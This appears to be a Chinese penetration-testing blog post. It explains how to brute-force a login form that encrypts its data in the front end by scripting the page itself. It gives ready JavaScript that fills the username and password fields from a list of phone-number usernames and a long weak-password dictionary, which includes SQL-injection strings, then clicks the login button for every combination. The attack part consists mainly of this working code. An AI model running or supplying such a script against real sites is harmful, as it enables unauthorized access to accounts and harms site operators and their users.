前言

平时测试的时候,可能会遇到一些接口(如登陆接口)中的某些数据是加密的,如下图:
一般的思路:通过逆向分析前端加密算法,拿到密钥,再写脚本模拟加密过程构造想要的数据
[!note]
上面的思路是常规的思路,如果代码存在混淆,则比较费时费力,甚至分析不出来
因为加密都是在前端执行的,那么我们只需要模拟前端的操作即可
此处抛开burp插件不谈
解决办法
通过js模拟操作即可
- 定位输入框和按钮
- 设置数据
- 点击按钮
分析代码,找到我们要输入的框
然后定位到数据,有jquery的话会方便很多,没有就使用原生的js也不影响
document.getElementsByName("username")[0]document.getElementsByName("password")[0]document.getElementsByClassName("btn btn-primary btn-block")[0]
如果不好找,可以直接编辑html,手动添加id属性
然后再通过id进行定位
document.getElementById("testusername")
定位后该插入数据的就插入数据,该点击的就点击,具体看下面的实现代码
实现代码
var usernames = new Array('13299999999','13333333333','18888888888','13000000000');var passwords = new Array('qwe123','root','toor','admin','admin123','admin666','admin888','123456','12345','1234','123','12','1','administrator','administrators','admin123456','admin12345','admin1234','admin12','admin1','phpcms','jyxy','asd123','xiaoyin','daxiong','ironport','111111','0','11111111','112233','123123','123321','12345678','654321','666666','888888','abcdef','abcabc','abc123','a1b2c3','test','aaa111','123qwe','qwerty','qweasd','password','p@ssword','passwd','iloveyou','5201314','monkey','1234567','letmein','trustno1','dragon','baseball','master','sunshine','ashley','bailey','passw0rd','shadow','superman','qazwsx','michael','football','xiaoming','qq123456','taobao','wang1234','zxc','changeme','654310','user','Password1','Password123','sql','sqlserver','server','webserver123','pos','kingdee','anypass','jie1982','database','sapassword','9876','sa123','p@ssw0rd','sa','1q2w3e','1q2w3e4r','1234qwer','8848','sasa','asas','9','99','999','9999','99999','999999','9999999','99999999','8','88','888','8888','88888','8888888','88888888','7','77','777','7777','77777','777777','7777777','6','66','666','6666','66666','5','55','555','5555','55555','555555','4','44','444','4444','44444','444444','4444444','3','33','333','3333','33333','333333','2','22','222','2222','22222','222222','11','111','1111','11111','manager','!@#$%^&*()','qwerty123456','zxcvbn123456','sa1','as','aa','aaa','abcd1234','aaaaaa','asdfghjkl;\'','sa123456789','sasasasa','@#$%&*()','gsp','asdf','power','123@#','778899','13579','12344321','147258','!@#$%^','!@#123','!@#$%^&*()','123!@#','!@##@!','1q2w3e4r','1q2w3e4r5t','1qaz2wsx','1qazxsw2','1qaz2wsx3edc','a','admin75','asd','crm','chinanet','erp','hello','hr','iem','king','MEDIA','microsoft','mnbvcxz','mysql','mysteelsoft','plm','q1w2e3r4','qwertyuiop','r4e3w2q1','sa!@#','sa!@#$%^','sa123456','sapass','saas','sasasa','sql2008','sqlpass','sqlpassword','sqladmin','sys','system','sunny','tianya','zxcvbnm','ems','crm2006','crm2007','crm2008','crm2009','crm2010','hrsvr','sa20060876','golf','123456Aa','123456Ab','123456Ac','test123','WebLogic','free','user1','user12','user123','user1234','user12345','user123456','#NAME?','liuwei123','admin2006','neteye','Test123456','admin*123','ucenter','aa123456','h3capadmin','1234567890','boston','guest','phpmyadmin','fuckyou','7007','jyadmin','020php168','seeyon','111111111','nozuonodie','1\'or\'1\'=\'1','world','helloworld','manageradmin111111','manageradmin','adminmanager111111','adminmanager','123456qq','qazwsxedc','huangxiaoqin','123456a','huawei','ncportal','111000','1314520','\'or\'=\'or\'','default','enable','discuz','laixianjian','unvs123','wordpress','leolee','localhost','10000','neworiental','youyuan','zuods123','123***','tomcat','dba','zted888888','xunlei','110','120','114','119','apache','xcmcn123456','adminInfo','skyclass','XXOO','xuezhenhe','10086','10010','guanliyuan','yunwei','cctv6','cctv5','cctv4','cctv3','cctv2','cctv1','12306','12306caonima','ete123','server123','null','admin111','caonima','nimabi','mlgb','conadmin','1qaz!QAZ','TRUE','FALSE');for (i in usernames) {document.getElementById("testusername").value=usernames[i]for (j in passwords) {document.getElementById("testpassword").value=passwords[j]document.getElementsByClassName("btn btn-primary btn-block")[0].click()}}
效果: